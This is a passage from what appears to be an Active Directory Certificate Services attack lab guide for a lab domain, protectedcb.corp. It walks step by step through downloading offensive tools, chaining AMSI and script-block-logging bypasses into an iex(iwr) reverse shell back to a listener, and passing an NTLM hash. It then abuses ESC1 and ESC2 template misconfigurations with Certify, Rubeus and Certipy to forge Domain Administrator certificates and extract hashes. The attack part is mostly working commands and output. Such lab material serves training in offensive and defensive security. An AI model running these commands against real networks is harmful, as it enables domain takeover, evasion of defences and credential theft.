PS C:\ADCS\Tools> Find-PSRemotingLocalAdminAccess -Domain protectedcb.corp cbp-ws17

PS C:\ADCS\Tools> exit

```
C:\ADCS\Tools> C:\ADCS\Tools\LACheck.exe winrm /ldap:all
/domain:protectedcb.corp /verbose /user:protectedcb\protecteduser
/targets:cbp-dc.protectedcb.corp,cbp-ws17.protectedcb.corp
```

[.....]

[!] LDAP Error searching Global Catalog: The user name or password is incorrect. [+] LDAP Search Results: 0 Status: (0.00%) 0 computers finished (+0) -- Using 17 MB RAM [!] CBP-DC.PROTECTEDCB.CORP WinRM Error: Access is denied. [WinRM] Admin Success: CBP-WS17.PROTECTEDCB.CORP as protectedcb\protecteduser [+] Finished enumerating hosts

Trying to access **cbp-ws17** using winrs, we validate that we have admin access over it.

```
C:\ADCS\Tools> winrs -r:cbp-ws17.protectedcb.corp cmd.exe

Microsoft Windows [Version 10.0.20348.1668]

(c) Microsoft Corporation. All rights reserved.

C:\Users\protecteduser> whoami

protectedcb\protecteduser

C:\Users\protecteduser> net localgroup administrators

Alias name administrators

Comment Administrators have complete and unrestricted access to the

computer/domain

Members

---

Administrator

PROTECTEDCB\Domain Admins

PROTECTEDCB\Domain Admins

PROTECTEDCB\protecteduser

The command completed successfully.
```

To avoid the Kerberos double hop issue for Certify execution (user context), we can attempt to execute a reverse shell as **protectedcb\protecteduser** using Invoke-PowerShellTcpEx.ps1 on **cbp-ws17**.

Begin by replacing the IP (**172.16.100.x**) in the last line of Invoke-PowerShellTcpEx.ps1 at **C:\ADCS\Tools** in accordance with your foothold machine – **cb-wsx** and save it as follows:

| 😹 Windows PowerShell ISE                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| File Edit View Tools Debug Add-ons Help                                                                                                    |
| Invoke-PowerShellTcpEx.ps1 ×                                                                                                    |
| 72 Sstream. Flush()                                                                                                    |
| <pre>73 } 74 \$client.Close() 75 if (\$listener) 76 E { 77 \$listener.Stop() 78 } </pre>                                                              |
| 79 }                                                                                                    |
| 80 catch                                                                                                    |
| 81 □ 1<br>82 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."<br>83 Write-Error \$_<br>94 ] |
| 85 }                                                                                                    |
| 86                                                                                                    |
| 87 Power -Reverse -IPAddress 172.16.100.x -Port 443                                                                                                   |

Setup a webserver using HFS or python3 WSL to serve Certify, InviShell, Loader, BetterSafetyKatz from C:\ADCS\Tools\ObfuscatedTools and Invoke-PowerShellTcpEx.ps1, amsibypass.txt, sbloggingbypass.txt from C:\ADCS\Tools as follows:

| 🚔 HFS ~ HTTP File Server 2.3m                                                                                                    |                           | Build 300 | _     | - 🗆        | ×         |
|----------------------------------------------------------------------------------------------------|---------------------------|-----------|-------|------------|-----------|
| 🛃 Menu   📅 Port: 80   👥 You are                                                                                                    | e in Easy mode            |           |       |            |           |
| Open in browser http://172.16.100                                                                                                    | .1/RunWithPathAsAdmin.bat |           |       | Already in | clipboard |
| Virtual File System                                                                                                    |                           | Log       |       |            |           |
| amsibypass.txt<br>BetterSafetyKatz.exe<br>Certify.exe<br>InShellProf.dll<br>Invoke-PowerShellTcpEx.ps1<br>Loader.exe<br>RunWithPathAsAdmin.bat<br>sbloggingbypass.txt |                           |           |       |            |           |
| 射 IP address                                                                                                    | <b>File</b>               | Status    | Speed | Time       | Progress  |
|                                                                                                    |                           |           |       |            |           |
| Out: 0.0 KB/s In: 0.0 KB/s                                                                                                    |                           |           |       |            |           |

Download some of these tools in the winrs session required on disk as follows:

```
C:\Users\protecteduser> curl --output C:\Users\Public\Certify.exe --url
http://172.16.100.x/Certify.exe
C:\Users\protecteduser> curl --output C:\Users\Public\Loader.exe --url
http://172.16.100.x/Loader.exe
C:\Users\protecteduser> curl --output C:\Users\Public\RunWithPathAsAdmin.bat
```

```
--url http://172.16.100.x/RunWithPathAsAdmin.bat
```

C:\Users\protecteduser> curl --output C:\Users\Public\InShellProf.dll --url http://172.16.100.x/InShellProf.dll

Now begin by spawning a new Terminal session and setup a nc listener (netcat) at port 443:

```
C:\Users\studentx> cd C:\ADCS\Tools
```

```
C:\ADCS\Tools> C:\ADCS\Tools\netcat\nc64.exe -nvlp 443
listening on [any] 443 ...
```

Back in the **protectedcb\protecteduser** winrs session, execute InviShell (RunWithPathAsAdmin.bat) to get an OPSEC safe PowerShell session.

C:\Users\protecteduser> C:\Users\Public\RunWithPathAsAdmin.bat

Finally execute the reverse shell (\$Contents / reverse.bat) with **protectedcb\protecteduser** privileges to get a reverse shell back on the **cb-wsx** nc listener as follows:

```
PS C:\Users\protecteduser> $Contents = 'powershell -c "iex (iwr -
UseBasicParsing http://172.16.100.x/sbloggingbypass.txt);iex (iwr -
UseBasicParsing http://172.16.100.x/amsibypass.txt);iex (iwr -UseBasicParsing http://172.16.100.x/Invoke-PowerShellTcpEx.ps1)"'
```

```
PS C:\Users\protecteduser> Out-File -Encoding Ascii -InputObject $Contents -
FilePath C:\Users\Public\reverse.bat
```

```
PS C:\Users\protecteduser> C:\Users\Public\Loader.exe -path
http://172.16.100.x/BetterSafetyKatz.exe -args "sekurlsa::pth
/user:protecteduser /domain:protectedcb.corp
/ntlm:97D563550D309648ECAE42657767F6A0
/run:C:\Users\Public\reverse.bat" "exit"
```

Looking back on our nc listener on our foothold host, we find that we now have a reverse shell as **protectedcb\protecteduser**.

```
C:\ADCS\Tools> C:\ADCS\Tools\netcat\nc64.exe -nvlp 443
listening on [any] 443 ...
connect to [172.16.100.x] from (UNKNOWN) [172.22.87.12] 55898
```

Windows PowerShell running as user protecteduser on CBP-WS17 Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami protectedcb\protecteduser

#### Finding ESC1 using Certify

Now in the **cbp-ws17** nc shell session, run Certify with the **cas** parameter to enumerate ADCS CA's, subordinates, enabled Certificate Templates and other CA information.

```
PS C:\Windows\system32> C:\Users\Public\Certify.exe cas
[.....snip....]
[*] Action: Find certificate authorities
[*] Using the search base 'CN=Configuration,DC=protectedcb,DC=corp'
```

[\*] Root CAs : 16E3DBC9B04AC888478EBF5073E0A98A Cert Serial Cert Start Date : 1/13/2023 3:14:52 AM Cert End Date : 1/13/2028 3:24:52 AM Cert Chain : CN=CBP-CA, DC=protectedcb, DC=corp [\*] NTAuthCertificates - Certificates that enable authentication: Cert SubjectName: CN=CBP-CA, DC=protectedcb, DC=corpCert Thumbprint: EDF39D1926DAEC39B15E10FD01217AC01EAD3C94Cert Serial: 16E3DBC9B04AC888478EBF5073E0A98ACert Start Date: 1/13/2023 3:14:52 AMCort End Date: 1/13/2028 3:24:52 AM Cert End Date : 1/13/2028 3:24:52 AM : CN=CBP-CA, DC=protectedcb, DC=corp Cert Chain [\*] Enterprise/Enrollment CAs: Enterprise CA Name : CBP-CA DNS Hostname : cbp-dc.protectedcb.corp FullName : cbp-dc.protectedcb.corp\CBP-CA Flags : SUPPORTS NT AUTHENTICATION, Flags: SOPPORIS\_N1\_AOTHENTICATION,CA\_SERVERTYPE\_ADVANCED: CN=CBP-CA, DC=protectedcb, DC=corpCert SubjectName: CN=CBP-CA, DC=protectedcb, DC=corpCert Thumbprint: EDF39D1926DAEC39B15E10FD01217AC01EAD3C94Cert Serial: 16E3DBC9B04AC888478EBF5073E0A98ACert Start Date: 1/13/2023 3:14:52 AMCert End Date: 1/13/2028 3:24:52 AMCert Chain: CCBP-CA, DC=protectedcb, DC=corp UserSpecifiedSAN : Disabled CA Permissions Owner: BUILTIN\Administrators S-1-5-32-544 Access Rights Principal Allow Enroll NΤ AUTHORITY\Authenticated UsersS-1-5-11 Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544 Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-1286082170-882298176-404569034-512 Allow ManageCA, ManageCertificates <UNKNOWN> S-1-5-21-1286082170-882298176-404569034-519 Enrollment Agent Restrictions : None Enabled Certificate Templates: Substitute-ProtectedUserAccess ProtectedUserAccess DirectoryEmailReplication DomainControllerAuthentication [.....] Certify completed in 00:00:13.5531628

We find that the **protectedcb.corp** domain implements a separate root CA: **CBP-CA**. Any subordinate CA would be in the **Cert Chain** field. We also see a few enabled templates including the **ProtectedUserAccess** certificate template.

Next, enumerate all templates using the **find** parameter. We can also use the **find /template** command to enumerate templates.

```
PS C:\Windows\system32> C:\Users\Public\Certify.exe find
/domain:protectedcb.corp
```

```
[\ldots...]
```

|      | CA Name                              | :     | cbp-dc.protectedcb.corp  | CBP-CA    |
|------|--------------------------------------|-------|--------------------------|-----------|
|      | Template Name                        | :     | ProtectedUserAccess      |           |
|      | Schema Version                       | :     | 2                        |           |
|      | Validity Period                      | :     | 1 year                   |           |
|      | Renewal Period                       | :     | 6 weeks                  |           |
|      | msPKI-Certificate-Name-Flag          | :     | ENROLLEE_SUPPLIES_SUBJEC | T         |
|      | mspki-enrollment-flag                | :     | INCLUDE_SYMMETRIC_ALGORI | THMS,     |
| PUBI | LISH_TO_DS                           |       |                          |           |
|      | Authorized Signatures Required       | :     | 0                        |           |
|      | pkiextendedkeyusage                  | :     | Client Authentication    |           |
|      | mspki-certificate-application-policy | :     | Client Authentication    |           |
|      | Permissions                          |       |                          |           |
|      | Enrollment Permissions               |       |                          |           |
|      | Enrollment Rights : PR               | ROTEC | TEDCB\Domain Admins      | S-1-5-21- |
| 1286 | 5082170-882298176-404569034-512      |       |                          |           |
|      | PR                                   | ROTEC | TEDCB\Enterprise Admins  | S-1-5-21- |
| 1286 | 5082170-882298176-404569034-519      |       |                          |           |
|      | PR                                   | ROTEC | TEDCB\protecteduser      | S-1-5-21- |
|      |                                      |       |                          |           |

#### 1286082170-882298176-404569034-1104

 $[\ldots...]$ 

#### Certify completed in 00:00:00.6093035

From this we infer the following information:

- Template CA: CBP-CA
- Template Name: ProtectedUserAccess
- ENROLLEE\_SUPPLIES\_SUBJECT flag is enabled allowing SAN
- **Client Authentication** bit is **enabled**
- Enrollment Rights enabled for: PROTECTEDCB\protecteduser

These are conditions that arise when a template is configured with the ESC1 misconfiguration. Since **Subject AltName property (SAN)** is enabled, we can abuse this to request a certificate **as any user** including the Domain Administrator – **protectedcb**/administrator.

We can also look for this using Certify's **find /enrolleeSuppliesSubject** parameter which specifically looks for **ENROLLEE\_SUPPLIES\_SUBJECT** enabled over templates.

## Finding ESC1 using ADModule

To enumerate ESC1 misconfigured templates using attributes as filters along with the ADModule we can use the following LDAP query and execute it in our **cbp-ws17** nc Shell Prompt.

NOTE: AD Module has been preinstalled here which isn't by default, to import this perform the same as in previous objectives.

```
PS C:\Windows\system32> Get-ADObject -LDAPFilter
'(&(objectclass=pkicertificatetemplate)(!(mspki-enrollment-
flag:1.2.840.113556.1.4.804:=2)) (| (mspki-ra-signature=0) (! (mspki-ra-
signature=*)))((pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyus
age=1.3.6.1.5.5.7.3.2) (pkiextendedkeyusage=1.3.6.1.5.2.3.4)) (mspki-
certificate-name-flag:1.2.840.113556.1.4.804:=1))' -SearchBase
'CN=Configuration,DC=protectedcb,DC=corp' | fl *
DistinguishedName : CN=OfflineRouter, CN=Certificate Templates, CN=Public Key
Services, CN=Services, CN=Configuration, DC=protectedcb, DC=corp
Name: OfflineRouterObjectClass: pKICertificateTemplateObjectGUID: 9e78c5b8-c3a6-4339-a6c9-cba2c3c1d0b9PropertyNames: {DistinguishedName, Name, ObjectClass, ObjectGUID}AddedProperties: {}
RemovedProperties : { }
ModifiedProperties : { }
                      : 4
PropertyCount
DistinguishedName : CN=ProtectedUserAccess,CN=Certificate
Templates, CN=Public Key
Services, CN=Services, CN=Configuration, DC=protectedcb, DC=corp
Name: ProtectedUserAccessObjectClass: pKICertificateTemplateObjectGUID: 723c0d09-e0ee-4d90-bcfb-d3af2857683ePropertyNames: {DistinguishedName, Name, ObjectClass, ObjectGUID}AddedProperties: {}
RemovedProperties : { }
ModifiedProperties : {}
PropertyCount : 4
```

This LDAP filter looks for the following:

- (objectclass=pkicertificatetemplate): ADCS PKI Certificate type
- (!(mspki-enrollment-flag:1.2.840.113556.1.4.804:=2)): Enrollment flags is not set to CT\_FLAG\_PEND\_ALL\_REQUESTS -> Manager Approval is disabled
- ((mspki-ra-signature=0)((mspki-ra-signature=\*): No Authorized Signatures are required
- (mspki-certificate-name-flag:1.2.840.113556.1.4.804:=1): Allows a requestor to specify a SAN in the Certificate Signing Request
- (pkiextendedkeyusage=1.3.6.1.4.1.311.20.2.2)(pkiextendedkeyusage=1.3.6.1.5.5.7.3.2)
   (pkiextendedkeyusage=1.3.6.1.5.2.3.4): Looks for Smart Card Logon EKU -> 1.3.6.1.4.1.311.20.2.2 / PKINIT authentication EKU -> 1.3.6.1.5.2.3.4 / Client Authentication EKU -> 1.3.6.1.5.5.7.3.2

## **Abuse using Windows**

## Abusing ESC1 to gain EA privileges

Back on the **cbp-ws17** nc session begin by getting the Domain Admin SID for **protectedcb\adminstrator** using the ADModule as follows:

```
PS C:\Windows\system32> Get-ADUser -Identity administrator -Server

protectedcb.corp

DistinguishedName : CN=Administrator,CN=Users,DC=protectedcb,DC=corp

Enabled : True

GivenName : Administrator

ObjectClass : user

ObjectGUID : cb97a5ab-c217-4a9c-90f0-87c4f8b6e98f

SamAccountName : Administrator

SID : S-1-5-21-1286082170-882298176-404569034-500

Surname :

UserPrincipalName :
```

Next, use Certify to abuse SAN to request a certificate as the Domain Admin - **protectedcb\administrator** and use the above SID with the **/sidextension** parameter to bypass the Certificate-based authentication patch SID mapping checks.

```
PS C:\Windows\system32> C:\Users\Public\Certify.exe request /ca:cbp-
dc.protectedcb.corp\CBP-CA /template:ProtectedUserAccess
/altname:administrator /sidextension:S-1-5-21-1286082170-882298176-404569034-
500 /domain:protectedcb.corp
[.....snip....]
[*] Action: Request a Certificates
[*] Current user context : PROTECTEDCB\protecteduser
[*] No subject name specified, using current context as subject.
[*] Template
                          : ProtectedUserAccess
[*] Subject
                          : CN=protecteduser, CN=Users, DC=protectedcb,
DC=corp
[*] AltName
                           : administrator
[*] SidExtension
                           : S-1-5-21-1286082170-882298176-404569034-500
[*] Certificate Authority : cbp-dc.protectedcb.corp\CBP-CA
[*] CA Response
                          : The certificate had been issued.
[*] Request ID
                          : 3
[*] cert.pem
                    :
```

```
-----BEGIN RSA PRIVATE KEY----
MIIEpAIBAAKCAQEAsLHwf[.....snip.....]
----END CERTIFICATE----
```

[\*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx

```
Certify completed in 00:00:04.4376739
PS C:\Windows\system32> rm C:\Users\Public\*.exe, C:\Users\Public\*.bat,
C:\Users\Public\*.dll -Force
```

PS C:\Windows\system32> exit

Copy the whole certificate (both the private key and certificate), exit out of the **cbp-ws17** nc Session and save it as **C:\ADCS\Certs\esc1.pem** on **cb-wsx**.

Then use the provided openssl binary on **cb-wsx** to convert it to pfx format using a password of choice (**Passw0rd!**).

```
C:\ADCS\Tools> notepad C:\ADCS\Certs\esc1.pem

C:\ADCS\Tools> C:\ADCS\Tools\openssl.exe pkcs12 -in

C:\ADCS\Certs\esc1.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider

v1.0" -export -out C:\ADCS\Certs\esc1.pfx

WARNING: can't open config file: /usr/local/ssl/openssl.cnf

Enter Export Password: Passw0rd!

Verifying - Enter Export Password: Passw0rd!

unable to write 'random state'
```

Finally use the Rubeus **asktgt** module on **cb-wsx** to request a TGT for the Domain / Enterprise Administrator - **protectedcb\administrator** using the converted .pfx certificate.

```
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:administrator
/domain:protectedcb.corp /certificate:C:\ADCS\Certs\esc1.pfx
/password:Passw0rd! /dc:cbp-dc.protectedcb.corp /nowrap /ptt
[....]
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4 hmac and subject: CN=protecteduser, CN=Users,
DC=protectedcb, DC=corp
[*] Building AS-REQ (w/ PKINIT preauth) for: 'protectedcb.corp\administrator'
[*] Using domain controller: 172.22.87.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
     doIGlDCCBpCgAwIBBaEDAg[.....snip....]
[+] Ticket successfully imported!
                         : krbtgt/protectedcb.corp
 ServiceName
 ServiceRealm
                         : PROTECTEDCB.CORP
                          : administrator
 UserName
                         : PROTECTEDCB.CORP
 UserRealm
 StartTime
                         : 3/20/2023 5:52:39 AM
 EndTime
                         : 3/20/2023 3:52:39 PM
```

: 3/27/2023 5:52:39 AM

: rc4 hmac

RenewTill

renewable, forwardable

Flags

КеуТуре

: name canonicalize, pre authent, initial,

| Base64(key) | : | l+JRaV/H+kSNVwfZRC2YGw==         |
|-------------|---|----------------------------------|
| ASREP (kev) | : | A1C6934F8BE6D09D9D7F6CBE74DB011A |

Validate Domain / Enterprise Administrator privileges over the **protectedcb.corp** domain using winrs as follows:

```
C:\ADCS\Tools> dir \\cbp-dc.protectedcb.corp\c$
   Directory: \\cbp-dc.protectedcb.corp\c$
                   LastWriteTime
Mode
                                        Length Name
____
                   _____
                                        _____ ___
d----
            4/14/2023 4:54 AM
                                              inetpub
d----
             5/8/2021 1:20 AM
                                             PerfLogs
d-r---
             4/13/2023 6:51 AM
                                              Program Files
             5/8/2021 2:40 AM
4/14/2023 4:54 AM
d----
                                               Program Files (x86)
d-r---
                                              Users
d----
             4/18/2023 5:20 AM
                                              Windows
C:\ADCS\Tools> winrs -r:cbp-dc.protectedcb.corp whoami
```

protectedcb\administrator

## **Enumeration using Linux**

#### Finding ESC1 using Certipy

Before beginning this objective using WSL be sure to gain VPN access to the **protectedcb.corp** domain using OpenVPN as shown in the Windows Section of this objective.

Since Certipy has a few extra functionalities and use cases like porting output to Bloodhound, we can also perform similar basic ADCS enumeration as Certify using Certipy with a slight change in parameters.

Back on **cb-wsx** spawn an Ubuntu WSL prompt to perform the following. Like Certify, we can enumerate templates using the Certipy **find** module.

From the Ubuntu WSL prompt on **cb-wsx**, we can directly use the **C:\ADCS\Certs\protecteduser.pfx** certificate for authentication with Certipy as it isn't password protected. We can now use this certificate to perform the UnPAC-the-hash attack to retrieve the **protectedcb\protecteduser** hash for domain authentication.

```
(certipy_venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
"/mnt/c/ADCS/Certs/protecteduser.pfx" -dc-ip 172.22.87.1
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Using principal: protecteduser@protectedcb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'protecteduser.ccache'
[*] Trying to retrieve NT hash for 'protecteduser'
[*] Got hash for 'protecteduser@protectedcb.corp':
aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0
```

We can use the find -vulnerable option to only enumerate vulnerable templates.

NOTE: We use the compromised hash for domain authentication.

```
wsluser@cb-wsx:/mnt/c/Tools$ cd /opt/Tools/Certipy/
wsluser@cb-wsx:/opt/Tools/Certipy$ source certipy venv/bin/activate
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy find -vulnerable -u
protecteduser@protectedcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0' -dc-ip
172.22.87.1 -stdout
Certipy v4.3.0 - by Oliver Lyak (1y4k)
[.....]
Certificate Templates
 1
    Template Name
                                          : ProtectedUserAccess
    Display Name
                                           : Protected User Access
    Certificate Authorities
                                           : CBP-CA
    Enabled
                                           : True
    Client Authentication
                                           : True
   Enrollment Agent

Any Purpose : Faise

Enrollee Supplies Subject : True

Certificate Name Flag : EnrolleeSuppliesSubject

Enrollment Flag : PublishToDs

IncludeSymmetricAlgorith

: 16777216

65536
                                             IncludeSymmetricAlgorithms
                                           ExportableKey
    Extended Key Usage: Client AuthenticationRequires Manager Approval: FalseRequires Key Archival: False
    Authorized Signatures Required : 0
Validity Period
    Validity Period
                                           : 1 year
    Renewal Period
                                           : 6 weeks
    Minimum RSA Key Length
                                           : 2048
    Permissions
     Enrollment Permissions
        Enrollment Rights : PROTECTEDCB.CORP\protecteduser
                                              PROTECTEDCB.CORP\Domain Users
                                             PROTECTEDCB.CORP\Domain Admins
[.....]
    [!] Vulnerabilities
      ESC1
                                            : 'PROTECTEDCB.CORP\\protecteduser'
can enroll, enrollee supplies subject and template allows client
authentication
```

## **Abuse using Linux**

## Abusing ESC1 to gain EA privileges

We can now use Certipy to abuse SAN to request a certificate as the Domain / Enterprise Administrator - **protectedcb\administrator** and use the above SID with the **-extensionsid** parameter to bypass the

Certificate-based authentication patch SID checks. We can then use this certificate to authenticate similar as above to perform attacks like UnPAC-the-hash as follows:

```
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy req -u
protecteduser@protectedcb.corp -hashes
'aad3b435b51404eeaad3b435b51404ee:97d563550d309648ecae42657767f6a0' -dc-ip
172.22.87.1 -target cbp-dc.protectedcb.corp -ca 'CBP-CA' -template
'ProtectedUserAccess' -upn administrator@protectedcb.corp -extensionsid S-1-
5-21-1286082170-882298176-404569034-500 -out '/mnt/c/ADCS/Certs/esc1-certipy'
-debug
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'cbp-dc.protectedcb.corp' at '172.22.87.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn np:172.22.87.1[\pipe\cert]
[+] Connected to endpoint: ncacn np:172.22.87.1[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 20
[*] Got certificate with UPN 'administrator@protectedcb.corp'
[*] Certificate object SID is 'S-1-5-21-1286082170-882298176-404569034-500'
[*] Saved certificate and private key to '/mnt/c/ADCS/Certs/esc1-certipy.pfx'
(certipy venv) wsluser@cb-wsx:/opt/Tools/Certipy$ certipy auth -pfx
'/mnt/c/ADCS/Certs/esc1-certipy.pfx'
Certipy v4.3.0 - by Oliver Lyak (1y4k)
[*] Using principal: administrator@protectedcb.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@protectedcb.corp':
aad3b435b51404eeaad3b435b51404ee:6ea4ab71e53f847bdf739c95ca24ecd0
```

# **Learning Objective - 6**

- Use Domain User access as **protectedcb\protecteduser** to abuse ESC2 and compromise the **protectedcb.corp** domain.
- Renew the ESC2 certificate (due to expire soon) used to compromise the **protectedcb.corp** domain to maintain Local and Domain Persistence.

## **Enumeration using Windows**

## Gaining User Shell access to cbp-ws17

On **cb-wsx** begin by establishing a VPN connection as showcased in the previous objective.



Next, as in the previous objective, gain a nc reverse shell on **cbp-ws17** to bypass Kerberos double hop issues for Certify execution.

Begin by gaining **protectedcb\protecteduser** privileges using Pass-the-Cert with Rubeus as follows:

```
C:\Users\studentx> cd C:\ADCS\Tools\
C:\ADCS\Tools> C:\ADCS\Tools\Rubeus.exe asktgt /user:protecteduser
/certificate:C:\ADCS\Certs\protecteduser.pfx /domain:protectedcb.corp
/dc:cbp-dc.protectedcb.corp /nowrap /ptt
```

Setup a webserver using HFS or python3 WSL to serve Certify, InviShell, Loader, BetterSafetyKatz from C:\ADCS\Tools\ObfuscatedTools and Invoke-PowerShellTcpEx.ps1, amsibypass.txt, sbloggingbypass.txt from C:\ADCS\Tools as follows:
| 🍰 HFS ~ HTTP File Server 2.3m                                                                                                    |                         | Build 300 |      | -     | - 🗆        | ×           |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------|------|-------|------------|-------------|
| 🛃 Menu   📅 Port: 80   👥 You are in                                                                                                    | n Easy mode             |           |      |       |            |             |
| Open in browser http://172.16.100.1/                                                                                                    | /RunWithPathAsAdmin.bat |           |      |       | Already in | n clipboard |
| Virtual File System                                                                                                    |                         |           | Log  |       |            |             |
| <ul> <li>amsibypass.txt</li> <li>BetterSafetyKatz.exe</li> <li>Certify.exe</li> <li>InShellProf.dll</li> <li>Invoke-PowerShellTcpEx.ps1</li> <li>Loader.exe</li> <li>RunWithPathAsAdmin.bat</li> <li>sbloggingbypass.txt</li> </ul> |                         |           |      |       |            |             |
| 剜 IP address                                                                                                    | 🗖 File                  | Sta       | atus | Speed | Time       | Progress    |
| Out: 0.0 KB/s In: 0.0 KB/s                                                                                                    |                         |           |      |       |            |             |

NOTE: Replace the IP (**172.16.100.***x*) in the last line on Invoke-PowerShellTcpEx.ps1 in accordance to your foothold machine – *cb-wsx*.

Create a winrs session onto cbp-ws17 and download some of these tools in the winrs session required on disk as follows:

C:\ADCS\Tools> winrs -r:cbp-ws17.protectedcb.corp cmd.exe

```
C:\Users\protecteduser> curl --output C:\Users\Public\Certify.exe --url
http://172.16.100.x/Certify.exe
```

```
C:\Users\protecteduser> curl --output C:\Users\Public\Loader.exe --url
http://172.16.100.x/Loader.exe
```

```
C:\Users\protecteduser> curl --output C:\Users\Public\RunWithPathAsAdmin.bat
--url http://172.16.100.x/RunWithPathAsAdmin.bat
```

```
C:\Users\protecteduser> curl --output C:\Users\Public\InShellProf.dll --url http://172.16.100.x/InShellProf.dll
```

Now begin by spawning a new Terminal session and setting up a nc listener (netcat):

C:\Users\studentx> cd C:\ADCS\Tools

```
C:\ADCS\Tools> C:\ADCS\Tools\netcat\nc64.exe -nvlp 443
listening on [any] 443 ...
```

Back in the **protectedcb\protecteduser** winrs session, execute InviShell (RunWithPathAsAdmin.bat) to get a OPSEC safe PowerShell session.

C:\Users\protecteduser> C:\Users\Public\RunWithPathAsAdmin.bat

Finally execute the reverse shell (\$Contents / reverse.bat) with **protectedcb\protecteduser** privileges to get a reverse shell back on the **cb-wsx** nc listener as follows:

```
PS C:\Users\protecteduser> $Contents = 'powershell -c "iex (iwr -
UseBasicParsing http://172.16.100.x/sbloggingbypass.txt);iex (iwr -
UseBasicParsing http://172.16.100.x/amsibypass.txt);iex (iwr -UseBasicParsing
http://172.16.100.x/Invoke-PowerShellTcpEx.ps1)"'
PS C:\Users\protecteduser> Out-File -Encoding Ascii -InputObject $Contents -
FilePath C:\Users\Public\reverse.bat
PS C:\Users\protecteduser> C:\Users\Public\Loader.exe -path
http://172.16.100.x/BetterSafetyKatz.exe -args "sekurlsa::pth
/user:protecteduser /domain:protectedcb.corp
/ntlm:97D563550D309648ECAE42657767F6A0
/run:C:\Users\Public\reverse.bat" "exit"
```

Looking back on our nc listener on our foothold host, we find that we now have a reverse shell as **protectedcb\protecteduser**.

```
C:\ADCS\Tools> C:\ADCS\Tools\netcat\nc64.exe -nvlp 443
listening on [any] 443 ...
connect to [172.16.100.x] from (UNKNOWN) [172.22.87.12] 55898
Windows PowerShell running as user protecteduser on CBP-WS17
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
```

protectedcb\protecteduser

#### Finding ESC2 using Certify

In this case we target the abuse of **Any Purpose EKU** to elevate to domain admin privileges.

It is possible to enumerate the ESC2 misconfiguration by the Certify's **find** and **find /enrolleeSuppliesSubject** parameters in the nc reverse session as follows:

```
PS C:\Windows\system32> C:\Users\Public\Certify.exe find
/enrolleeSuppliesSubject
[.....]
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration, DC=protectedcb, DC=corp'
[.....]
Enabled certificate templates where users can supply a SAN:
                                       : cbp-dc.protectedcb.corp\CBP-CA
   CA Name
   Template Name
                                       : Substitute-ProtectedUserAccess
                                       : 2
   Schema Version
   Validity Period
                                      : 6 days
   Renewal Period
                                      : 10 hours
   msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
   mspki-enrollment-flag : INCLUDE SYMMETRIC ALGORITHMS,
```

```
PUBLISH TO DS
   Authorized Signatures Required
                                         : 0
   pkiextendedkeyusage
                                         : Any Purpose
   mspki-certificate-application-policy : Any Purpose
   Permissions
     Enrollment Permissions
       Enrollment Rights
                                   : PROTECTEDCB\Domain Admins
                                                                  S-1-5-21-
1286082170-882298176-404569034-512
                                     PROTECTEDCB\Enterprise Admins S-1-5-21-
1286082170-882298176-404569034-519
                                     PROTECTEDCB\protecteduser
                                                                  S-1-5-21-
1286082170-882298176-404569034-1104
[.....]
Certify completed in 00:00:00.2794200
```

From this we infer the following information:

- Template CA: **CBP-CA**
- Template Name: Substitute-ProtectedUserAccess
- **CT\_FLAG\_ENROLLEE\_SUPPLIES\_SUBJECT** flag (ENROLLEE\_SUPPLIES\_SUBJECT) is enabled allowing SAN abuse
- Any Purpose EKU is enabled
- Enrollment Rights enabled for: PROTECTEDCB\protecteduser
- Validity Period: 6 days

These are conditions that arise when a template is configured with the ESC2 misconfiguration. Since **Subject AltName (SAN)** property is enabled, we can abuse this to request a certificate **as any user** including the Domain / Enterprise Administrator.

### Finding ESC2 using ADModule

To enumerate ESC2 misconfigured templates using attributes as filters along with the ADModule we can use the following LDAP query within the **cbp-ws17** nc reverse shell session.

```
PS C:\Windows\system32> Get-ADObject -LDAPFilter
